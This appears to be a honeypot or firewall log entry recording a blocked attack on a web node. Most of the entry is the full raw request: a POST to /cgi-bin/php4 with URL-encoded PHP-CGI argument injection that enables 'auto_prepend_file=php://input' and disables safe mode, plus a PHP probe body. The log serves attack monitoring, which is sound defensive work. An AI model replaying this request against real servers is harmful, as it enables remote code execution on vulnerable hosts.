 Date ▼ Payload Source Code Size B Time ms Actions ?
16 Apr, 14:01:17 <?php die CN 113.142.72.2:27134 403 0 0 Hint False
Node IP address ? 10.0.0.198:80 Node UUID: a7a94906-8a2a-41a2-9486-f61cb8856fe2
POST /cgi-bin/php4?
%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73
%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%
5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D
%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6
E%76%3D%30+%2D%6E HTTP/1.1
CACHE-CONTROL: no-cache
CONNECTION: Keep-Alive
HOST: 54.236.238.243
USER-AGENT: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
CONTENT-LENGTH: 28
CONTENT-TYPE: application/x-www-form-urlencoded
<?php die(@md5(PHP-CGI)); ?>